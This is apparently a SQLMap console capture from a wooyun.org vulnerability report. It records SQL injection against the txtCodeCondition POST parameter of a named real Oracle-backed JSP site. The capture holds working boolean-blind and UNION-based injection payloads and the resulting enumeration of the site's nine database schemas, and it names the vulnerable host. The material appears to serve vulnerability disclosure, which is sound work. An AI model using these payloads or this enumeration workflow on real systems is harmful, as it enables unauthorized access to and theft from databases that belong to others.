 管理员: SQLMap
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-9441'
 OR (6537=6537)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(106)||CHR(106)||CHR(11
3)||CHR(69)||CHR(116)||CHR(73)||CHR(100)||CHR(65)||CHR(70)||CHR(77)||CHR(100)||C
HR(87)||CHR(73)||CHR(113)||CHR(120)||CHR(106)||CHR(98)||CHR(113),NULL FROM DUAL-
- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[13:45:21] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[13:45:21] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[13:45:21] [INFO] fetching database (schema) names
[13:45:21] [WARNING] reflective value(s) found and filtering out
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] LISAIR
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[13:45:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gdxt.hxlife.com'
[*] shutting down at 13:45:21
D:\Python27>_
www.wooyun.org